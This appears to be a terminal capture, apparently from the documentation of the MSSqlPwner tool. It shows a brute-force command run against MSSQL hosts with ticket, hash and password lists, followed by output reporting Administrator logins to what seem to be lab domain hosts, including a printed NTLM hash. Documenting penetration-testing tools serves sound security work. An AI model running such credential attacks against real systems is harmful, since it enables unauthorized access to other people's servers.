 ┌──(parallels㉿kali-linux-2022-2)-[/media/psf/MSSqlPwner]
└─$ python3 MSSqlPwner.py hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
[!] Skipping the 192.168.216.70 host since tickets are not supported for IP addresses
[*] Successfully connecnted to 192.168.216.70 with user prod.corp1.com\Administrator and hash :2892D26CDF84D7A70E2EB3B9F05C425E
[*] Successfully connecnted to 192.168.216.70 with user prod.corp1.com\Administrator and password lab
[*] Successfully connecnted to cdc01.prod.corp1.com with user prod.corp1.com\Administrator and ticket Administrator.ccache
[*] Successfully connecnted to cdc01.prod.corp1.com with user prod.corp1.com\Administrator and hash :2892D26CDF84D7A70E2EB3B9F05C425E
[*] Successfully connecnted to cdc01.prod.corp1.com with user prod.corp1.com\Administrator and password lab